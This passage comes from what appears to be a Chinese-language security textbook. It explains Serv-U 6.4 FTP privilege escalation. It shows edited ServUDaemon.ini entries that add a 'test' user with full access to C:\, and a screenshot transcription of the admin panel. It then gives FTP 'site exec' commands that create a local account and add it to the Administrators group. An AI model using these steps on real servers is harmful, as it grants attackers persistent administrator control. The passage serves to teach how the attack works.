 Password=jxE35184C4277A4F755471F7C5687E0559
HomeDir=c:\
PasswordLastChange=1375888948
TimeOut=600
Note1="Wizard generated account"
Access1=C:\|RWAMECDP
[USER=test|1] //“test”用户属性
Password=zaE9D177834C983D5EE103380B35FC8F0C //MD5 加密后的密文
HomeDir=c:\
RelPaths=1
PasswordLastChange=1375942660
TimeOut=600
Note1="Wizard generated account"
Access1=C:\|RWAMELCDP
重启 Serv-U 服务后,在本地的试验环境中可以发现“test”用户已经添加成功,如图 14-26
所示。
Serv-U 管理员 - << 本地服务器 >>
文件(F) 编辑(E) 用户(U) 查看(V) 窗口(W) 帮助(H)
Serv-U 服务器
<< 本地服务器 >>
许可
设置
活动
域
向导产生域
设置
活动
用户
Anonymous
test
xxser
组
帐号 常规 目录访问 IP 访问 上传/下载率 配额
路径 访问 组
C:\ RWADELCRI
添加(A) 删除(D) 编辑(E)
文件:
读取
写入
追加
删除
执行
目录:
列表
创建
应用(A) 恢复(R)
<< 本地服务器 >> [系统管理] 下载: 0.000 KB/秒 / 上传: 0.000 KB/秒 4 / 32767 个 Socket 1 (0) 个用户 0 个传输
图 14-26 添加 test 账户
“test”用户添加成功后,就可以使用 FTP 连接,然后调用系统命令,如:
quote site exec net user temp 123456 /add
quote site exec net localgroup administrators temp /add
本次试验环境为 Serv-U 6.4,其他版本也有提权“漏洞”。有兴趣的读者可以自阅相关资料
微信号: lemon-sec
学习,在此不再一一阐述。